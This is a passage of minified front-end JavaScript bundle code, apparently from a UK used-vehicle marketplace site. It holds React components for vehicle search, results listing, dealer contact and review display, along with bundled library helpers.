(".concat((0,w.qC)(f),")"),type:"button",qa:"SearchButton"}),p.length>0&&p.map(e=>c.createElement("p",{className:"err",key:e.msg},e.msg)),c.createElement("div",{className:"flex j-space-around"},c.createElement("button",{className:"btn btn--txt small-margin",disabled:0===u,onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchPanel")(Ln()(i.initialData))),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null));const t={event:"search_panel_click_reset",searchPanel:h,searchType:v,searchToggleType:g,linkText:"Reset",type:s};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,w.r5)(o,"Reset"),type:"button"},"Reset ",u>0?u:null," search criteria"),c.createElement("button",{className:"btn btn--txt small-margin",onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchView")(null)),document.querySelector("body").scrollIntoView({behavior:"smooth"});const t={event:"search_panel_click_more_options",searchPanel:h,searchType:v,searchToggleType:g,linkText:"Hide More Options",type:s};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,w.r5)(o,"Hide"),type:"button"},"Hide more options")))))},window.m.SearchResults=function(e){var t;let{allowResultsWithNoPostcode:n,csrfToken:r,initialLocation:o,initialPagination:a,initialResults:i,mpus:s,qa:d,trackingId:u,vehicleType:m,userAgent:p}=e;const[f,h]=(0,c.useState)(o),[v,g]=(0,c.useState)(i),[y,b]=(0,c.useState)({}),[E,k]=(0,c.useState)([]),[S,M]=(0,c.useState)(),[L,P]=(0,c.useState)(),[x,_]=(0,c.useState)(!1),[R,O]=(0,c.useState)({"mpu-prem-1":!0,"mpu-prem-2":!0}),A="vehicle list",{width:N}=(0,C.lW)({debounceDelay:200}),j=(0,c.useMemo)(()=>({sentRow:0,sentVehicles:0,rows:[]}),[]),T=(0,c.useCallback)(()=>N>1588?4:N>1274?3:N>1024?2:N>942?3:N>649?2:1,[N]),V=(0,c.useCallback)(e=>{if(0===e.length)return;const t=T(),n=(null==e?void 0:e.filter(e=>!["PaginationStripPlaceHolder","AdTagsDataOutput","VehiclesDirect","SEOVehicleWidget"].includes(e.ObjectType)))||[],r=(e=>{const t=[];return null==e||e.forEach(e=>{const n=document.getElementById(e);if(n&&n.parentElement){const r=getComputedStyle(n.parentElement),o=Number(r.getPropertyValue("order"))-1,a=r.getPropertyValue("display");"none"===a&&O(t=>ko(ko({},t),{},{[e]:!1})),"block"===a&&t.push(o)}}),t})(s);let o=[];j.sentRow=0,j.sentVehicles=0,j.rows=[],k([]),n.forEach((e,n)=>{o.push(ko(ko({},e),{},{Position:n})),r.includes(n)&&(j.rows.push(o),o=[]),o.length===t&&(j.rows.push(o),o=[])}),o.length>0&&(j.rows.push(o),o=[])},[j,T,s]);(0,c.useEffect)(()=>{if(0===E.length||x)return;const e=E.length-j.sentVehicles;if(e>0){const n=j.rows[j.sentRow];if(e===(null==n?void 0:n.length)){var t;const e=(S-1)*L;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceList(A,u,n,e),j.sentRow+=1,j.sentVehicles+=n.length}}},[E,j,u,A,S,L,x]),(0,c.useEffect)(()=>{N&&null!=v&&v.length&&!x&&V(v)},[N,v,V,x]),(0,c.useEffect)(()=>{var e;window.m.Store.dispatch(window.m.Action("setSearchResults")(JSON.parse(JSON.stringify(i))));const t={event:"search_results_ids",searchVehicleIds:i.map(e=>e.VehicleId).filter(e=>"number"==typeof e&&!Number.isNaN(e))};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t);let n=!0;return window.m.Store.subscribe(()=>{if(n){const{SearchResults:e,SearchContext:t,SearchPanel:n,SearchPagination:r}=window.m.Store.getState();h(n.PostCode),g(e),b(t),M(r.CurrentPage),P(r.PageSize),_("srp"===t.pageType)}}),()=>{n=!1}},[i]);const I=[],D=[];let H;null==v||v.forEach(e=>{"VehiclesDirect"===e.ObjectType?H=e:"AdTagsDataOutput"===e.ObjectType?D.push(e):I.push(e)});const Z=I.filter(e=>{let{ObjectType:t}=e;return So.includes(t)}),q=(null===(t=H)||void 0===t?void 0:t.vehicles.map((e,t)=>ko(ko({},e),{},{Position:t})))||[];return React.createElement("section",{className:(0,Ce.A)({loading:y.loading})},React.createElement("div",{className:"result-card___wrap","data-q":(0,w.r5)(d,"ResultsMain")},Z.length?Z.map((e,t)=>React.createElement(io,(0,l.A)({key:e.VehicleId},e,{qa:d,trackingId:u,setDisplayedVehicles:k,userAgent:p}),React.createElement(Qe,{vehicle:e,index:t,trackingLocation:A,trackingLocationId:u}))):React.createElement(ar,{csrfToken:r,pageType:y.pageType,initialLocation:f,allowResultsWithNoPostcode:n}),"srp"===y.pageType&&"car"===m&&React.createElement(Co,{className:(0,Ce.A)("srp-cazoo-banner",{"first-ad":R["mpu-prem-1"]}),url:"https://cazoo.onelink.me/5HE8/sradrrei",qrCodeSrc:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/images/cazoo/cazoo-srp-inject-qr-code.png"}),(B=s||[],(W=D).length<=B.length?W.map((e,t)=>React.createElement(lo,(0,l.A)({key:B[t]},e,{id:B[t],classNames:"ad-".concat(t+1," loading-content"),setIsLoadingAds:_}))):null)),React.createElement(bo,{initialPagination:a,scroll:!0,qa:d}),(null==q?void 0:q.length)>0&&React.createElement("div",{className:"cars-direct"},React.createElement(uo,{vehicleType:m,vehicles:q,trackingId:"nd"})));var W,B},window.m.FullStar=function(e){return c.createElement("svg",(0,l.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),c.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:at.M.punchYellow}))},window.m.SVGChartArc=yn.V,window.m.VehicleGenerationList=function(e){var t;return c.createElement("section",{className:"page-section vehicle-gen-list","data-q":(0,w.r5)(e.qa,"GenSection")},c.createElement("div",{className:"container"},c.createElement("div",{className:"line-header"},c.createElement("h2",null,"All ".concat(e.vehicleGenList.Make," ").concat(e.vehicleGenList.Model," Models Explained")),c.createElement("h3",null,c.createElement(Sn,{text:"Find used ".concat(e.vehicleType,"s for sale"),className:"btn--txt btn--arrow",qa:e.qa,id:"GenSectionLink"}))),c.createElement("ul",{className:"grid grid-auto scrollable scrollbar medium-margin medium-padding-b j-flex-start"},null===(t=e.vehicleGenList.generations)||void 0===t?void 0:t.map(t=>c.createElement("li",{className:"flex",key:t.year.join("")},c.createElement(Zo,{vehicleGen:t,vehicleType:e.vehicleType,qa:e.qa}))))))},window.m.fn=window.m.fn||{},window.m.fn.anchorMenuOffset=yt.c},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",{fillRule:"evenodd",fill:"currentColor"},o.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),o.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1765:(e,t,n)=>{"use strict";n.d(t,{$4:()=>r,SD:()=>a});const r=function(e){const t=e/(arguments.length>1&&void 0!==arguments[1]?arguments[1]:10),n=(t/2).toFixed(1);return{ratingValue:Number(n),ratingIncrement:Math.round(t)/2}},o={JudgeService:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},JudgeServiceLite:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},Google:{logoAlt:"Google logo",logoUrl:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/google.svg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using Google."}},a=(e,t)=>{switch(e){case 2:return t.some(e=>"Google"===e.ReviewSource)?{providerName:"Google",providerDetail:o.Google}:{providerName:"JudgeService",providerDetail:o.JudgeService};case 7:return{providerName:"Google",providerDetail:o.Google};case 8:return{providerName:"JudgeServiceLite",providerDetail:o.JudgeService};default:return console.log("No provider details were found for '".concat(e,"'.")),null}}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function o(e){return e instanceof Error}function a(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:o(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):a(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>i})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284);function o(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(4467),o=n(6540),a=n(7343);function i(e){return o.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},o.createElement("path",{stroke:e.colour||a.M.contentPrimary,fill:e.colour||a.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var l=n(6615),c=n(7041),s=n(609);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m=o.lazy(()=>n.e(3695).then(n.bind(n,947)));function p(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:a,nightOwl:d,phoneNumber:p,text:f,trackingLocation:h,trackingDealerInfo:v,trackingDealerId:g,trackingVehicleId:y,qaAttributeValue:b,qa:w}=e;const[C,E]=(0,o.useState)(r),[k,S]=(0,o.useState)(!1);const M="string"==typeof b?b:"call";return d?o.createElement(o.Fragment,null,o.createElement("button",{className:t,"data-q":(0,l.r5)(w,M),onClick:function(){S(!0)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r),type:"button"},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f)),o.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:k,onOpenChange:S,showTitle:!1,title:"Out of hours",addPadding:!0},o.createElement(m,{close:()=>S(!1),focusOnClose:()=>{},dealerId:g,emailEnabled:n,phoneNumber:"tel:".concat(p),vehicleId:y}))):o.createElement("a",{className:t,href:"tel:".concat(p),"data-q":(0,l.r5)(w,M),onClick:function(){var e;(0,s.S)("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:h,linkText:f,linkUrl:"tel:".concat(p),dealerDetailsSubmitted:u({dealerId:g},v),vehicleDetailsSubmitted:{vehicleId:y}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r)},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>l});var r=n(6540),o=n(961),a=n(3362),i=n(4848),l=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,a.TL)(`Primitive.${t}`),o=r.forwardRef((e,r)=>{const{asChild:o,...a}=e,l=o?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,i.jsx)(l,{...a,ref:r})});return o.displayName=`Primitive.${t}`,{...e,[t]:o}},{});function c(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":2957,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-price-history.tsx":7373,"./vehicle-spec-modal.tsx":9684};function o(e){var t=a(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=a,o.id=2680,e.exports=o},2694:(e,t,n)=>{"use strict";var r=n(6925);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,d=n?Symbol.for("react.async_mode"):60111,u=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,f=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case d:case u:case a:case l:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case m:case v:case h:case c:return e;default:return t}}case o:return t}}}function E(e){return C(e)===u}t.AsyncMode=d,t.ConcurrentMode=u,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=l,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return E(e)||C(e)===d},t.isConcurrentMode=E,t.isContextConsumer=function(e){return C(e)===s},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return C(e)===m},t.isFragment=function(e){return C(e)===a},t.isLazy=function(e){return C(e)===v},t.isMemo=function(e){return C(e)===h},t.isPortal=function(e){return C(e)===o},t.isProfiler=function(e){return C(e)===l},t.isStrictMode=function(e){return C(e)===i},t.isSuspense=function(e){return C(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===u||e===l||e===i||e===p||e===f||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=C},3277:(e,t,n)=>{var r=n(3693);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?a(a({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:i})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>i});var r=n(6540),o=n(1071),a=n(4848);function i(e){const t=l(e),n=r.forwardRef((e,n)=>{const{children:o,...i}=e,l=r.Children.toArray(o),c=l.find(s);if(c){const e=c.props.children,o=l.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,a.jsx)(t,{...i,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,o):null})}return(0,a.jsx)(t,{...i,ref:n,children:o})});return n.displayName=`${e}.Slot`,n}function l(e){const t=r.forwardRef((e,t)=>{const{children:n,...a}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),i=function(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{const t=a(...e);return o(...e),t}:o&&(n[r]=o):"style"===r?n[r]={...o,...a}:"className"===r&&(n[r]=[o,a].filter(Boolean).join(" "))}return{...e,...n}}(a,n.props);return n.type!==r.Fragment&&(i.ref=t?(0,o.t)(t,e):e),r.cloneElement(n,i)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3625:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"svg-path",cx:"25",cy:"25",r:"20",stroke:e.colour||o.M.contentPrimary}))}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4096:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6540),o=n(5207);const a=function(e){return""!==e&&/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/.test(e)};function i(e){let{action:t,autofocus:n,disabled:i,error:l=[],label:c,modifierClasses:s="",onUpdate:d,PostCode:u,qa:m}=e;const[p,f]=(0,r.useState)(u.length>4?u:""),[h,v]=(0,r.useState)(!1),g=(0,r.useRef)(null);(0,r.useEffect)(()=>{f(u.length>4?u:"")},[u]),(0,r.useEffect)(()=>()=>{g.current&&clearTimeout(g.current)},[]);const y=l.find(e=>"PostCode"===e.key),b=y&&!h;return r.createElement("div",{className:"input-field postcode ".concat(s)},r.createElement(o.A,{action:t,autofocus:n,disabled:i,error:b,id:"searchPostcode",label:c||"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{const n=t.replace(/\s/g,"").toUpperCase();g.current&&clearTimeout(g.current),g.current=setTimeout(()=>{const e=a(n);v(!1),e&&window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PostCode:n})),d&&d("PostCode",n,e),window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",e,"Please enter a valid UK postcode"))},1e3),f(n),v(!0)},qa:m,value:p.toUpperCase()}),b&&r.createElement("label",{className:"err",htmlFor:"searchPostcode"},y.msg))}},4146:(e,t,n)=>{"use strict";var r=n(4363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function c(e){return r.isMemo(e)?i:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=i;var s=Object.defineProperty,d=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(f){var o=p(n);o&&o!==f&&e(t,o,r)}var i=d(n);u&&(i=i.concat(u(n)));for(var l=c(t),h=c(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||l&&l[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}n.d(t,{A:()=>o});const o=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(6540);function o(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener 